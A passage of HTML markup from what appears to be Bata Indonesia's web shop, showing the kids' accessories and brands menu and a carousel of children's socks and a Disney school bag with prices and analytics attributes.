    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
